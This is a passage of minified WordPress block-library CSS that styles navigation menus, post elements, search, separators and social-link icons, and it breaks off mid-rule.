.wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;transition:opacity .1s linear;visibility:hidden;width:0;z-index:2}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20em);z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-delay:0s;animation-duration:1ms}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{flex-shrink:0;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button[aria-expanded=true]{max-width:calc(100% - 100px)}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-site-title a){color:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 